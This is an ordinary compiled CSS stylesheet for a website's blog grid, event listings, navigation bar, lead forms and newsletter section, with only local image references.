.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #a5000c; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #a5000c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0001; background: #720008; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #3f0005; }

.paged-results a.page-notselected:hover { color: #fff; background: #720008; border: 1px solid #0c0001; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #222; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #222; display: block; -webkit-box-shadow: 0 12px 18px rgba(0, 0, 0, 0.3), 0 -5px 8px rgba(0, 0, 0, 0.1); box-shadow: 0 12px 18px rgba(0, 0, 0, 0.3), 0 -5px 8px rgba(0, 0, 0, 0.1); border-top: #fff solid 1px; border-bottom: #aaa solid 1px; font-size: 1.11111rem; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #222; }

.top-bar ul.menu li { background: #222; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; padding: 1rem; }

.top-bar ul.menu li a:hover { background: #a5000c; }

.top-bar ul.menu li.active > a { -webkit-box-shadow: inset 0 -4px 0 #fff; box-shadow: inset 0 -4px 0 #fff; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .submenu { background: #222; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 50%; position: absolute; top: 25%; right: 0; border-left: 1px solid #3f3f3f; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #3f3f3f; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container, .small-form-container .form-main-content-wrapper { padding: 1.66667rem 1.11111rem; border-radius: 0.27778rem; }

.large-form-container .form-container, .large-form-container .form-main-content-wrapper, .content-sub .form-container, .content-sub .form-main-content-wrapper { border: 1px solid #ff4754; background-position: center top; background-repeat: no-repeat; background-color: #a5000c; }

@media screen and (min-width: 64em) { .large-form-container .form-container, .large-form-container .form-main-content-wrapper, .content-sub .form-container, .content-sub .form-main-content-wrapper { background-image: url("/images/form-bg.png"); } }

.form-container, .form-main-content-wrapper { background-color: #a5000c; text-align: left; color: #fff; border-radius: 0.27778rem; -webkit-box-shadow: inset 0 3px 0 #ff4754, 0 5px 10px rgba(24, 24, 24, 0.3); box-shadow: inset 0 3px 0 #ff4754, 0 5px 10px rgba(24, 24, 24, 0.3); }

.form-container .lead-head, .form-main-content-wrapper .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 300; text-align: center; line-height: normal; font-style: italic; }

.form-container .lead-head strong, .form-main-content-wrapper .lead-head strong { display: block; margin-top: 0.55556rem; font-size: 1.77778rem; font-style: normal; font-weight: 900; line-height: 1; }

@media screen and (min-width: 40em) { .form-container .lead-head, .form-main-content-wrapper .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.33333rem; } }

@media screen and (min-width: 64em) { .form-container .form-container, .form-main-content-wrapper .form-container, .form-container .form-main-content-wrapper, .form-main-content-wrapper .form-main-content-wrapper { background-image: url("/images/form-bg.png"); background-position: center top; background-repeat: no-repeat; background-color: #a5000c; }
  .form-container .lead-head, .form-main-content-wrapper .lead-head { padding: 0 0 2.22222rem 0; } }

.form-main-content-wrapper { padding: 0.83333rem 1.66667rem; }

.callout.alert { text-align: left; }

form .form-cd-name-first, form .form-cd-name-last { width: 50%; float: left; }

form .form-cd-name-first:last-child:not(:first-child), form .form-cd-name-last:last-child:not(:first-child) { float: right; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; width: 100%; float: left; }

form .fm-question-container:last-child:not(:first-child) { float: right; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; font-size: 0.77778rem; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: normal; background-color: #8b000a; color: #fff; border-radius: 2px; border: 1px solid #d12936; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 900; text-shadow: none; color: #fff; }

form .fm-qt-ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.38889rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 2px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 1.11rem; background-color: #fd982c; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: 700; color: #fff; font-size: 1.33333rem; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #8c000a; color: #fefefe; }

form input[type="submit"].buttons:hover { background: #c16502; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #a5000c; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #720008; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #720008; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.button { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; color: #ff6833; font-weight: bold; border: 1px solid #ff6a73; }

.button:hover, .button:focus { color: #fff; }

.button.full { display: -webkit-box; display: -ms-flexbox; display: flex; }

.buttons-case-studies .button { margin: 0 0 1.11111rem; }

.projects:not(.projects-list) { margin-top: -80px; background-image: url("/images/projects-bg.png"); background-position: center top; background-repeat: repeat-x; padding-top: 4.44444rem; }

.projects:not(.projects-list) > div { background-color: #fff; }

.projects:not(.projects-list) a { text-decoration: none; }

.projects:not(.projects-list) .heading { padding-bottom: 1.66667rem; line-height: 1; text-align: center; color: #7da7b7; font-size: 30px; font-weight: 400; text-transform: uppercase; }

.custom-blocks .picframe { max-width: 27.77778rem; }

.custom-blocks .info { padding: 0.83333rem 0 1.66667rem; text-align: center; text-decoration: none; font-size: 1.33333rem; color: #333; font-weight: 700; }

.custom-blocks .info .sub-info { text-decoration: none; font-size: 1rem; font-style: italic; font-weight: 300; line-height: .7; }

.newsletter { padding: 1.66667rem; background-image: url("/images/newsletter-bg.jpg"); background-position: 50% 100%; background-size: cover; background-repeat: repeat-x; }

.newsletter .radius { padding: 0.83333rem 2.77778rem; background-color: #fd982c; border: 1px solid #ffb853; border-radius: 2px; -webkit-box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); font-size: 26px; font-weight: 700; }

.newsletter .why { position: relative; text-shadow: 0 5px 5px rgba(0, 0, 0, 0.25); color: #fff; font-size: 1.77778rem; font-weight: 900; }

.newsletter .why ul { margin-left: 0; margin-top: 1.11111rem; }

.newsletter .why li { text-shadow: 0 5px 5px rgba(0, 0, 0, 0.25); font-size: 1.22222rem; font-weight: 300; font-style: italic; line-height: 1.2; list-style: none; padding-left: 1.94444rem; margin-bottom: 0.83333rem; }

.newsletter .why li .material-icons { color: #7da7b7; margin-left: -1.94444rem; padding-right: 0.55556rem; }

@media screen and (min-width: 64em) { .newsletter .why { padding-left: 8.33333rem; }
  .newsletter .why::before { content: url("/images/newsletter-logo.png"); position: absolute; left: 0; } }

@media screen and (min-width: 64em) { .newsletter { padding: 3.33333rem 0; } }

.button.details { margin: 0 0 2.77778rem; padding: 15px; background-color: #fff; color: #ff6a73; border: 1px solid #ff6a73; border-radius: 0.11111rem; font-size: 1.11111rem; font-weight: 700; -webkit-transition: -webkit-box-shadow .2s; transition: -webkit-box-shadow .2s; transition: box-shadow .2s; transition: box-shadow .2s, -webkit-box-shadow .2s; }

.button.details:hover { -webkit-box-shadow: inset 0 0 0 2px #ff6a73; box-shadow: inset 0 0 0 2px #ff6a73; }

#page-id-1 .frame, #page-id-1 .picframe { display: block; margin: 0 auto; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
